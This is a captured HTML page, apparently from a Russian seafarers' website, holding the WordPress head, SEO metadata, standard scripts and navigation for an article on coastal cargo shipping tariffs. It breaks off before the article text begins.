

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seaspirit.ru/navigator/kes/tarify-na-perevozku-kabotazhnyx-gruzov.html
body_size: 66877
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Тарифы на перевозку каботажных грузов - Моряк</title>
	<meta name="description" content="С 1967 г. в малом и большом каботаже установлена система тарифов, предусматривающая разделение ставок тарифов на две части, возмещающие: расходы по" />
	<link rel="canonical" href="https://seaspirit.ru/navigator/kes/tarify-na-perevozku-kabotazhnyx-gruzov.html" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="Тарифы на перевозку каботажных грузов - Моряк" />
	<meta name="twitter:description" content="С 1967 г. в малом и большом каботаже установлена система тарифов, предусматривающая разделение ставок тарифов на две части, возмещающие: расходы по" />
	<meta name="twitter:image" content="https://seaspirit.ru/wp-content/uploads/2011/11/logo_01.jpg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Dimokk" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://seaspirit.ru/#organization","name":"SEASPIRIT.RU","url":"https://seaspirit.ru/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://seaspirit.ru/#logo","inLanguage":"ru-RU","url":"https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png","contentUrl":"https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png","width":221,"height":60,"caption":"SEASPIRIT.RU"},"image":{"@id":"https://seaspirit.ru/#logo"}},{"@type":"WebSite","@id":"https://seaspirit.ru/#website","url":"https://seaspirit.ru/","name":"\u041c\u043e\u0440\u044f\u043a","description":"\u0421\u0430\u0439\u0442 \u0434\u043b\u044f \u043c\u043e\u0440\u044f\u043a\u043e\u0432","publisher":{"@id":"https://seaspirit.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seaspirit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://seaspirit.ru/navigator/kes/tarify-na-perevozku-kabotazhnyx-gruzov.html#primaryimage","inLanguage":"ru-RU","url":"https://seaspirit.ru/wp-content/uploads/2011/11/logo_01.jpg","contentUrl":"https://seaspirit.ru/wp-content/uploads/2011/11/logo_01.jpg","width":"432","height":"235"},{"@type":"WebPage","@id":"https://seaspirit.ru/navigator/kes/tarify-na-perevozku-kabotazhnyx-gruzov.html#webpage","url":"https://seaspirit.ru/navigator/kes/tarify-na-perevozku-kabotazhnyx-gruzov.html","name":"\u0422\u0430\u0440\u0438\u0444\u044b \u043d\u0430 \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0443 \u043a\u0430\u0431\u043e\u0442\u0430\u0436\u043d\u044b\u0445 \u0433\u0440\u0443\u0437\u043e\u0432 - \u041c\u043e\u0440\u044f\u043a","isPartOf":{"@id":"https://seaspirit.ru/#website"},"primaryImageOfPage":{"@id":"https://seaspirit.ru/navigator/kes/tarify-na-perevozku-kabotazhnyx-gruzov.html#primaryimage"},"datePublished":"2011-11-26T20:09:32+00:00","dateModified":"2011-11-26T20:09:32+00:00","description":"\u0421 1967 \u0433. \u0432 \u043c\u0430\u043b\u043e\u043c \u0438 \u0431\u043e\u043b\u044c\u0448\u043e\u043c \u043a\u0430\u0431\u043e\u0442\u0430\u0436\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u0442\u0430\u0440\u0438\u0444\u043e\u0432, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u044e\u0449\u0430\u044f \u0440\u0430\u0437\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u0441\u0442\u0430\u0432\u043e\u043a \u0442\u0430\u0440\u0438\u0444\u043e\u0432 \u043d\u0430 \u0434\u0432\u0435 \u0447\u0430\u0441\u0442\u0438, \u0432\u043e\u0437\u043c\u0435\u0449\u0430\u044e\u0449\u0438\u0435: \u0440\u0430\u0441\u0445\u043e\u0434\u044b \u043f\u043e","breadcrumb":{"@id":"https://seaspirit.ru/navigator/kes/tarify-na-perevozku-kabotazhnyx-gruzov.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://seaspirit.ru/navigator/kes/tarify-na-perevozku-kabotazhnyx-gruzov.html"]}]},{"@type":"BreadcrumbList","@id":"https://seaspirit.ru/navigator/kes/tarify-na-perevozku-kabotazhnyx-gruzov.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://seaspirit.ru/"},{"@type":"ListItem","position":2,"name":"\u0422\u0430\u0440\u0438\u0444\u044b \u043d\u0430 \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0443 \u043a\u0430\u0431\u043e\u0442\u0430\u0436\u043d\u044b\u0445 \u0433\u0440\u0443\u0437\u043e\u0432"}]},{"@type":"Article","@id":"https://seaspirit.ru/navigator/kes/tarify-na-perevozku-kabotazhnyx-gruzov.html#article","isPartOf":{"@id":"https://seaspirit.ru/navigator/kes/tarify-na-perevozku-kabotazhnyx-gruzov.html#webpage"},"author":{"@id":"https://seaspirit.ru/#/schema/person/ac815f0757887e8f109cda0abe20d2fc"},"headline":"\u0422\u0430\u0440\u0438\u0444\u044b \u043d\u0430 \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0443 \u043a\u0430\u0431\u043e\u0442\u0430\u0436\u043d\u044b\u0445 \u0433\u0440\u0443\u0437\u043e\u0432","datePublished":"2011-11-26T20:09:32+00:00","dateModified":"2011-11-26T20:09:32+00:00","mainEntityOfPage":{"@id":"https://seaspirit.ru/navigator/kes/tarify-na-perevozku-kabotazhnyx-gruzov.html#webpage"},"wordCount":14,"commentCount":0,"publisher":{"@id":"https://seaspirit.ru/#organization"},"image":{"@id":"https://seaspirit.ru/navigator/kes/tarify-na-perevozku-kabotazhnyx-gruzov.html#primaryimage"},"thumbnailUrl":"https://seaspirit.ru/wp-content/uploads/2011/11/logo_01.jpg","keywords":["\u0413\u0440\u0443\u0437","\u0433\u0440\u0443\u0437\u043e\u0432\u044b\u0435 \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u0438","\u043c\u043e\u0440\u0441\u043a\u0438\u0435 \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0438"],"articleSection":["\u041a\u042d\u0421"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://seaspirit.ru/navigator/kes/tarify-na-perevozku-kabotazhnyx-gruzov.html#respond"]}]},{"@type":"Person","@id":"https://seaspirit.ru/#/schema/person/ac815f0757887e8f109cda0abe20d2fc","name":"Dimokk","sameAs":["https://seaspirit.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link href='https://ajax.googleapis.com' rel='preconnect' />
<link href='https://fonts.googleapis.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Моряк &raquo; Лента" href="https://seaspirit.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Моряк &raquo; Лента комментариев" href="https://seaspirit.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Моряк &raquo; Лента комментариев к &laquo;Тарифы на перевозку каботажных грузов&raquo;" href="https://seaspirit.ru/navigator/kes/tarify-na-perevozku-kabotazhnyx-gruzov.html/feed" />
	<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <link rel='stylesheet' id='wp-block-library-css'  href='https://seaspirit.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://seaspirit.ru/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css'  href='https://seaspirit.ru/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='freesiaempire-style-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/style.css' type='text/css' media='all' />

<link rel='stylesheet' id='genericons-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='freesiaempire-responsive-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='freesiaempire-animate-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/assets/wow/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://seaspirit.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-style-css'  href='https://seaspirit.ru/wp-content/plugins/wp-pagenavi-style/css/white_blue.css' type='text/css' media='all' />
<script type='text/javascript' src='https://seaspirit.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-main.js' id='freesiaempire-main-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-sticky-scroll.js' id='sticky-scroll-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/html5.js' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/assets/wow/js/wow.min.js' id='wow-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/assets/wow/js/wow-settings.js' id='wow-settings-js'></script>
<script type='text/javascript' id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.16) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://seaspirit.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://seaspirit.ru/wp-json/wp/v2/posts/5458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seaspirit.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://seaspirit.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.3" />
<link rel='shortlink' href='https://seaspirit.ru/?p=5458' />
<link rel="alternate" type="application/json+oembed" href="https://seaspirit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseaspirit.ru%2Fnavigator%2Fkes%2Ftarify-na-perevozku-kabotazhnyx-gruzov.html" />
<link rel="alternate" type="text/xml+oembed" href="https://seaspirit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseaspirit.ru%2Fnavigator%2Fkes%2Ftarify-na-perevozku-kabotazhnyx-gruzov.html&#038;format=xml" />
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://seaspirit.ru",
                "name": "https://seaspirit.ru/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://seaspirit.ru/navigator",
                "name": "Судоводители"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://seaspirit.ru/navigator/kes",
                "name": "КЭС"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://seaspirit.ru/navigator/kes/tarify-na-perevozku-kabotazhnyx-gruzov.html",
                "name": "Тарифы на перевозку каботажных грузов"
            }
        }
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "SiteNavigationElement",
    "name": [
        "Судоводители",
        "Безопасность Мореплавания",
        "Ведение судового журнала (Ships Log Books)",
        "Грузовые операции",
        "Корректура иностранных карт",
        "КЭС",
        "Мореходная астрономия",
        "Морские узлы",
        "Навигация",
        "Первая помощь",
        "УПС",
        "Судомеханики",
        "Механика",
        "Судовые двигатели",
        "Судовые паровые котлы",
        "Судовые рефрижераторные установки",
        "Судовые системы",
        "Судостроение",
        "Кораблестроение",
        "Устройство судна",
        "Штурманам",
        "Коммерческая практика",
        "Морские конвенции",
        "ГМССБ (GMDSS)",
        "ИАМСАР (IAMSAR)",
        "Кодекс по спасательным средствам (LSA)",
        "Кодекс Торгового Мореплавания (КТМ)",
        "Международный Кодекс по Охране Судов и Портовых Средств (ISPS)",
        "Морское право",
        "МППСС (COLREGS)",
        "ПДНВ (STCW)",
        "СОЛАС (SOLAS)",
        "Морская библиотека",
        "Механикам",
        "Автоматизация судов",
        "Котлы",
        "Масло и топливо",
        "Разное",
        "Рефрижераторные установки",
        "Справочник механика",
        "Судовые вспомогательные механизмы и системы",
        "Судовые двигатели",
        "Электрика"
    ],
    "url": [
        "https://seaspirit.ru/navigator",
        "https://seaspirit.ru/navigator/safetyofnavigation",
        "https://seaspirit.ru/navigator/ships-log-books",
        "https://seaspirit.ru/navigator/cargo-operations",
        "https://seaspirit.ru/navigator/correctioncharts",
        "https://seaspirit.ru/navigator/kes",
        "https://seaspirit.ru/navigator/maritimeastronomy",
        "https://seaspirit.ru/navigator/sailors-knot",
        "https://seaspirit.ru/navigator/navigation",
        "https://seaspirit.ru/navigator/firstaid",
        "https://seaspirit.ru/navigator/ups",
        "https://seaspirit.ru/sudomexaniki",
        "https://seaspirit.ru/sudomexaniki/mechanics",
        "https://seaspirit.ru/sudomexaniki/shipengine",
        "https://seaspirit.ru/sudomexaniki/shipboilers",
        "https://seaspirit.ru/sudomexaniki/shiprefrigerator",
        "https://seaspirit.ru/sudomexaniki/sudovye-sistemy",
        "https://seaspirit.ru/shipbuilding",
        "https://seaspirit.ru/shipbuilding/korabuilding",
        "https://seaspirit.ru/shipbuilding/ustrojstvo-sudna",
        "https://seaspirit.ru/marine_books/shturmanam",
        "https://seaspirit.ru/marine_books/shturmanam/kommercheskaya-praktika",
        "https://seaspirit.ru/morskie-konvencii",
        "https://seaspirit.ru/morskie-konvencii/gmdss",
        "https://seaspirit.ru/morskie-konvencii/iamsar",
        "https://seaspirit.ru/morskie-konvencii/kodeks-po-spasatelnym-sredstvam-lsa",
        "https://seaspirit.ru/morskie-konvencii/ktm",
        "https://seaspirit.ru/morskie-konvencii/isps",
        "https://seaspirit.ru/morskie-konvencii/morskoe-pravo",
        "https://seaspirit.ru/morskie-konvencii/colregs",
        "https://seaspirit.ru/morskie-konvencii/stcw-2",
        "https://seaspirit.ru/morskie-konvencii/solass",
        "https://seaspirit.ru/marine_books",
        "https://seaspirit.ru/marine_books/mechanic",
        "https://seaspirit.ru/marine_books/mechanic/automation",
        "https://seaspirit.ru/marine_books/mechanic/boilers",
        "https://seaspirit.ru/marine_books/mechanic/oil-and-fuel",
        "https://seaspirit.ru/marine_books/mechanic/other",
        "https://seaspirit.ru/marine_books/mechanic/refrigerating-machines",
        "https://seaspirit.ru/marine_books/mechanic/mechanics-help",
        "https://seaspirit.ru/marine_books/mechanic/ship-systems",
        "https://seaspirit.ru/marine_books/mechanic/ship-engines",
        "https://seaspirit.ru/marine_books/mechanic/electrics"
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://seaspirit.ru/navigator/kes/tarify-na-perevozku-kabotazhnyx-gruzov.html"
    },
    "headline": "Тарифы на перевозку каботажных грузов",
    "datePublished": "2011-11-26T23:09:32+0200",
    "dateModified": "2011-11-26T23:09:32+0200",
    "author": {
        "@type": "Person",
        "name": "Dimokk"
    },
    "description": "С 1967 г. в малом и большом каботаже установлена система тарифов, предусматривающая разделение ставок тарифов ",
    "image": {
        "@type": "ImageObject",
        "url": "https://seaspirit.ru/wp-content/uploads/2011/11/logo_01.jpg",
        "width": 432,
        "height": 235
    },
    "publisher": {
        "@type": "Organization",
        "name": "seaspirit",
        "logo": {
            "@type": "ImageObject",
            "url": "https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png",
            "width": 221,
            "height": 60
        }
    }
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "seaspirit",
    "alternateName": "Дух моря",
    "url": "https://seaspirit.ru/"
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
	<meta name="viewport" content="width=device-width" />
				<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #DDDDDD;
				background-color: #FFFFFF			}
			#related_posts_thumbnails li:hover{
				background-color: #EEEEEF;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #FFFFFF;
				border-right: 1px solid  #DDDDDD;
				border-left: 1px solid  #DDDDDD;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #EEEEEF;
			}
		</style>

	












<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(20105908, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/20105908" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->






</head>
<body class="post-template-default single single-post postid-5458 single-format-standard  blog-large">



 
  

 





<div id="page" class="hfeed site">
<!-- Masthead ============================================= -->
<header id="masthead" class="site-header">
	<div class="top-header">
						<div class="container clearfix">		<div id="site-branding"> <a href="https://seaspirit.ru/" title="Моряк" rel="home"> <img src="https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png" id="site-logo" alt="Моряк"></a> </div> <!-- end #site-branding -->
		<div class="menu-toggle">      
								<div class="line-one"></div>
								<div class="line-two"></div>
								<div class="line-three"></div>
							</div><div class="header-info clearfix"> </div> <!-- end .header-info -->							<div id="search-toggle" class="header-search"></div>
							<div id="search-box" class="clearfix">
								<form class="search-form" action="https://seaspirit.ru/" method="get">
		<input type="search" name="s" class="search-field" placeholder="" autocomplete="off">
	<button type="submit" class="search-submit"><i class="search-icon"></i></button>
	</form> <!-- end .search-form -->							</div>  <!-- end #search-box -->
						</div> <!-- end .container -->
				</div> <!-- end .top-header -->	<!-- Main Header============================================= -->
	<div id="sticky_header">
		<div class="container clearfix">
			<!-- Main Nav ============================================= -->
									<nav id="site-navigation" class="main-navigation clearfix">
				<button class="menu-toggle-2" aria-controls="primary-menu" aria-expanded="false"></button>
					  	<!-- end .menu-toggle -->
				<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-30238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-30238"><a href="https://seaspirit.ru/navigator">Судоводители</a>
<ul class="sub-menu">
	<li id="menu-item-30239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30239"><a href="https://seaspirit.ru/navigator/safetyofnavigation">Безопасность Мореплавания</a></li>
	<li id="menu-item-30240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30240"><a href="https://seaspirit.ru/navigator/ships-log-books">Ведение судового журнала (Ships Log Books)</a></li>
	<li id="menu-item-30241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30241"><a href="https://seaspirit.ru/navigator/cargo-operations">Грузовые операции</a></li>
	<li id="menu-item-30242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30242"><a href="https://seaspirit.ru/navigator/correctioncharts">Корректура иностранных карт</a></li>
	<li id="menu-item-30243" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30243"><a href="https://seaspirit.ru/navigator/kes">КЭС</a></li>
	<li id="menu-item-30244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30244"><a href="https://seaspirit.ru/navigator/maritimeastronomy">Мореходная астрономия</a></li>
	<li id="menu-item-30245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30245"><a href="https://seaspirit.ru/navigator/sailors-knot">Морские узлы</a></li>
	<li id="menu-item-30246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30246"><a href="https://seaspirit.ru/navigator/navigation">Навигация</a></li>
	<li id="menu-item-30247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30247"><a href="https://seaspirit.ru/navigator/firstaid">Первая помощь</a></li>
	<li id="menu-item-30248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30248"><a href="https://seaspirit.ru/navigator/ups">УПС</a></li>
</ul>
</li>
<li id="menu-item-30249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30249"><a href="https://seaspirit.ru/sudomexaniki">Судомеханики</a>
<ul class="sub-menu">
	<li id="menu-item-30250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30250"><a href="https://seaspirit.ru/sudomexaniki/mechanics">Механика</a></li>
	<li id="menu-item-30251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30251"><a href="https://seaspirit.ru/sudomexaniki/shipengine">Судовые двигатели</a></li>
	<li id="menu-item-30252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30252"><a href="https://seaspirit.ru/sudomexaniki/shipboilers">Судовые паровые котлы</a></li>
	<li id="menu-item-30253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30253"><a href="https://seaspirit.ru/sudomexaniki/shiprefrigerator">Судовые рефрижераторные установки</a></li>
	<li id="menu-item-30254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30254"><a href="https://seaspirit.ru/sudomexaniki/sudovye-sistemy">Судовые системы</a></li>
</ul>
</li>
<li id="menu-item-30255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30255"><a href="https://seaspirit.ru/shipbuilding">Судостроение</a>
<ul class="sub-menu">
	<li id="menu-item-30256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30256"><a href="https://seaspirit.ru/shipbuilding/korabuilding">Кораблестроение</a></li>
	<li id="menu-item-30257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30257"><a href="https://seaspirit.ru/shipbuilding/ustrojstvo-sudna">Устройство судна</a></li>
</ul>
</li>
<li id="menu-item-30223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30223"><a href="https://seaspirit.ru/marine_books/shturmanam">Штурманам</a>
<ul class="sub-menu">
	<li id="menu-item-30224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30224"><a href="https://seaspirit.ru/marine_books/shturmanam/kommercheskaya-praktika">Коммерческая практика</a></li>
</ul>
</li>
<li id="menu-item-30225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30225"><a href="https://seaspirit.ru/morskie-konvencii">Морские конвенции</a>
<ul class="sub-menu">
	<li id="menu-item-30226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30226"><a href="https://seaspirit.ru/morskie-konvencii/gmdss">ГМССБ (GMDSS)</a></li>
	<li id="menu-item-30227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30227"><a href="https://seaspirit.ru/morskie-konvencii/iamsar">ИАМСАР (IAMSAR)</a></li>
	<li id="menu-item-30228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30228"><a href="https://seaspirit.ru/morskie-konvencii/kodeks-po-spasatelnym-sredstvam-lsa">Кодекс по спасательным средствам (LSA)</a></li>
	<li id="menu-item-30229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30229"><a href="https://seaspirit.ru/morskie-konvencii/ktm">Кодекс Торгового Мореплавания (КТМ)</a></li>
	<li id="menu-item-30230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30230"><a href="https://seaspirit.ru/morskie-konvencii/isps">Международный Кодекс по Охране Судов и Портовых Средств (ISPS)</a></li>
	<li id="menu-item-30231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30231"><a href="https://seaspirit.ru/morskie-konvencii/morskoe-pravo">Морское право</a></li>
	<li id="menu-item-30232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30232"><a href="https://seaspirit.ru/morskie-konvencii/colregs">МППСС (COLREGS)</a></li>
	<li id="menu-item-30233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30233"><a href="https://seaspirit.ru/morskie-konvencii/stcw-2">ПДНВ (STCW)</a></li>
	<li id="menu-item-30234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30234"><a href="https://seaspirit.ru/morskie-konvencii/solass">СОЛАС (SOLAS)</a></li>
</ul>
</li>
<li id="menu-item-30212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30212"><a href="https://seaspirit.ru/marine_books">Морская библиотека</a>
<ul class="sub-menu">
	<li id="menu-item-30213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30213"><a href="https://seaspirit.ru/marine_books/mechanic">Механикам</a></li>
	<li id="menu-item-30214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30214"><a href="https://seaspirit.ru/marine_books/mechanic/automation">Автоматизация судов</a></li>
	<li id="menu-item-30215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30215"><a href="https://seaspirit.ru/marine_books/mechanic/boilers">Котлы</a></li>
	<li id="menu-item-30216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30216"><a href="https://seaspirit.ru/marine_books/mechanic/oil-and-fuel">Масло и топливо</a></li>
	<li id="menu-item-30217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30217"><a href="https://seaspirit.ru/marine_books/mechanic/other">Разное</a></li>
	<li id="menu-item-30218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30218"><a href="https://seaspirit.ru/marine_books/mechanic/refrigerating-machines">Рефрижераторные установки</a></li>
	<li id="menu-item-30219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30219"><a href="https://seaspirit.ru/marine_books/mechanic/mechanics-help">Справочник механика</a></li>
	<li id="menu-item-30220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30220"><a href="https://seaspirit.ru/marine_books/mechanic/ship-systems">Судовые вспомогательные механизмы и системы</a></li>
	<li id="menu-item-30221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30221"><a href="https://seaspirit.ru/marine_books/mechanic/ship-engines">Судовые двигатели</a></li>
	<li id="menu-item-30222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30222"><a href="https://seaspirit.ru/marine_books/mechanic/electrics">Электрика</a></li>
</ul>
</li>
</ul>			</nav> <!-- end #site-navigation -->
					</div> <!-- end .container -->
	</div> <!-- end #sticky_header -->
							<div class="page-header clearfix">
							<div class="container">
									<h1 class="page-title">Тарифы на перевозку каботажных грузов</h1> <!-- .page-title -->
																</div> <!-- .container -->
						</div> <!-- .page-header -->
				</header> <!-- end #masthead -->
<!-- Main Page Start ============================================= -->
<div id="content">
<div class="container clearfix">

<div id="primary">
	<main id="main" class="site-main clearfix">
	
	
	



	<div class='code-block code-block-3' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
</div>
						<article class="post-format format- post-5458 post type-post status-publish format-standard has-post-thumbnail hentry category-kes tag-gruz tag-gruzovye-operacii tag-morskie-perevozki clearfix" id="post-5458">
								<header class="entry-header">
								</header> <!-- .entry-header -->
				<div class="entry-content">
				
<div class="kk-star-ratings
     kksr-valign-top     kksr-align-left    "
